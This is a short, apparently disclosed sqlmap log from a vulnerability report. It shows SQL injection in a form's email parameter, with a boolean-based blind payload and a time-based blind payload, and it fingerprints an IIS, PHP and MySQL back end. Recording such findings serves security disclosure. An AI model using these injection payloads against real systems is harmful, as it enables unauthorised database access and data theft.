 sqlmap identified the following injection points with a total of 586 HTTP(s) req
uests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: title=content&content=wooyun1&name=wooyun2&email=wooyun@126.com%00'
RLIKE (SELECT (CASE WHEN (6482=6482) THEN 0x776f6f79756e403132362e636f6d ELSE 0
x28 END)) AND 'LUqt'='LUqt&Submit=%CC%E1 %BD%BB&step=send
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: title=content&content=wooyun1&name=wooyun2&email=wooyun@126.com%00'
AND (SELECT * FROM (SELECT(SLEEP(5)))oRqk) AND 'tjeT'='tjeT&Submit=%CC%E1 %BD%B
B&step=send
---
[20:11:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org